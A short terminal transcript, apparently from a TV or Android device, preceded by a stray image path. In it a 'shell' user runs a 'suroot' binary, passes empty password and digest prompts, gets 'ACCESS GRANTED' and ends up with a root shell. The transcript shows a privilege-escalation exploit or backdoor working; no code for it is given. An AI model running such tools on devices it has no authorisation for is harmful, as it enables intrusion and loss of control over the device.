 $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell)
$ ./tvservice/suroot
Password :
digest :
[+] ACCESS GRANTED
# id
uid=0(root) gid=0(root) groups=2000(shell)
#